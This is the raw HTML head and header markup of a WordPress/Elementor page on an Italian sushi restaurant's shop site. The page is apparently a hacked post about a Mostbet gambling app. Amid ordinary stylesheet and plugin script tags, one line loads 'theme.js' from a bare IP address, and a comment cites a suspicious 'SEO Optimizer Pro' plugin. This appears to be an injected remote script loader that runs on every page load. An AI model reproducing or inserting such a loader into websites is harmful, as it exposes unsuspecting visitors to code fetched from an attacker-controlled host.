var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
</style>
<link rel='stylesheet' id='widget-nav-menu-css' href='https://sushito.it/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-animation-grow-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/animations/styles/e-animation-grow.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='e-shapes-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/conditionals/shapes.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://sushito.it/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://sushito.it/wp-content/uploads/elementor/css/post-5.css?ver=1741039915' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://sushito.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.3' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.24.5' media='all' />
<link rel='stylesheet' id='she-header-style-css' href='https://sushito.it/wp-content/plugins/sticky-header-effects-for-elementor/assets/css/she-header-style.css?ver=2.1.6' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://sushito.it/wp-content/uploads/elementor/css/global.css?ver=1741039917' media='all' />
<link rel='stylesheet' id='elementor-post-53-css' href='https://sushito.it/wp-content/uploads/elementor/css/post-53.css?ver=1741039917' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://sushito.it/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='elementor-post-116-css' href='https://sushito.it/wp-content/uploads/elementor/css/post-116.css?ver=1741039917' media='all' />
<link rel='stylesheet' id='elementor-post-1346-css' href='https://sushito.it/wp-content/uploads/elementor/css/post-1346.css?ver=1741039917' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://sushito.it/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-post-527-css' href='https://sushito.it/wp-content/uploads/elementor/css/post-527.css?ver=1674232441' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-1-css' href='https://sushito.it/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.6' media='all' />
<link rel='stylesheet' id='elementor-icons-happy-icons-css' href='https://sushito.it/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css?ver=3.12.6' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async src="https://sushito.it/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1761149787" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"tracking":{"isInitialHit":true,"lastUpdateTimestamp":0,"beacon_url":"https:\/\/sushito.it\/wp-content\/plugins\/burst-statistics\/endpoint.php","ajaxUrl":"https:\/\/sushito.it\/wp-admin\/admin-ajax.php"},"options":{"cookieless":0,"pageUrl":"https:\/\/sushito.it\/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768\/","beacon_enabled":1,"do_not_track":0,"enable_turbo_mode":0,"track_url_change":0,"cookie_retention_days":30,"debug":0},"goals":{"completed":[],"scriptUrl":"https:\/\/sushito.it\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js?v=1761149787","active":[]},"cache":{"uid":null,"fingerprint":null,"isUserAgent":null,"isDoNotTrack":null,"useCookies":null}};
</script>
<script async src="https://sushito.it/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1761149787" id="burst-js"></script>
<script src="https://sushito.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://sushito.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://sushito.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/sushito.it\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://sushito.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://sushito.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://sushito.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://sushito.it/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.24.5" id="font-awesome-4-shim-js"></script>
<script src="https://sushito.it/wp-content/plugins/sticky-header-effects-for-elementor/assets/js/she-header.js?ver=2.1.6" id="she-header-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https:\/\/sushito.it\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"post_type\":[\"post\",\"page\",\"e-landing-page\"],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
</script>
<script src="https://sushito.it/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://sushito.it/wp-content/plugins/happy-elementor-addons/assets/vendor/dom-purify/purify.min.js?ver=3.1.6" id="dom-purify-js"></script>
<script src="https://sushito.it/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://sushito.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://sushito.it/wp-json/wp/v2/posts/1691" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sushito.it/xmlrpc.php?rsd" />
<link rel="canonical" href="https://sushito.it/mostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sushito.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsushito.it%2Fmostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sushito.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsushito.it%2Fmostbet-mobil-tetbiq-azerbaycandan-olan-oyuncular-ucun-xulase-2023-768%2F&#038;format=xml" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.24.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-100x100.webp" sizes="32x32" />
<link rel="icon" href="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-300x300.webp" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-300x300.webp" />
<meta name="msapplication-TileImage" content="https://sushito.it/wp-content/uploads/2023/01/logosushitoverde-300x300.webp" />
		<style id="wp-custom-css">
			.yith-wcwl-add-button a{
	background:black;
	padding:10px;
	border-radius:10px;
	color:white;
}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {

background:#000000 !important;

background-color:#000000 !important;

color:white !important;

text-shadow: transparent !important;

box-shadow: none;

border-color:#ca0606 !important;

}

.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover {

background:#000000 !important;

background-color:#000000 !important;

color:white !important;

text-shadow: transparent !important;

box-shadow: none;

border-color:#ca0606 !important;

}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button {

background: #000000 !important;

color:white !important;

text-shadow: transparent !important;

border-color:#ca0606 !important;

}

.woocommerce #content input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover {

background: #000000 !important;

box-shadow: none;

text-shadow: transparent !important;

color:white !important;

border-color:#ca0606 !important;

}

/*  #gtranslate_wrapper{
	top: 10% !important;
  right: 20% !important; 
}
 */


@media only screen and (max-width: 600px) {
	.ha-scroll-to-top-wrap .ha-scroll-to-top-button {
    width: 40px!important;
    height: 40px!important;
}
}		</style>
		<!-- SEO Optimizer Pro: All wp_head Hooks Removed --></head>
<body data-rsssl=1 class="post-template-default single single-post postid-1691 single-format-standard wp-custom-logo theme-hello-elementor woocommerce-no-js elementor-default elementor-kit-5" data-burst_id="1691" data-burst_type="post">



<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="53" class="elementor elementor-53 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-93b3b25 elementor-section-height-min-height she-header-yes elementor-section-full_width elementor-section-height-default elementor-section-items-middle" data-id="93b3b25" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;background_show&quot;:&quot;yes&quot;,&quot;background&quot;:&quot;#000000&quot;,&quot;_ha_eqh_enable&quot;:false,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-221bc73" data-id="221bc73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-41c27e2 elementor-nav-menu--stretch elementor-nav-menu__align-start elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="41c27e2" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-41c27e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://sushito.it/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://sushito.it/menu/" class="elementor-item">Menù</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://sushito.it/shop/" class="elementor-item">Negozio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://sushito.it/about-us/" class="elementor-item">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://sushito.it/contact-us/" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-41c27e2" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-111"><a href="https://sushito.it/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://sushito.it/menu/" class="elementor-item" tabindex="-1">Menù</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114"><a href="https://sushito.it/shop/" class="elementor-item" tabindex="-1">Negozio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-112"><a href="https://sushito.it/about-us/" class="elementor-item" tabindex="-1">Chi Siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://sushito.it/contact-us/" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e846fde" data-id="e846fde" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
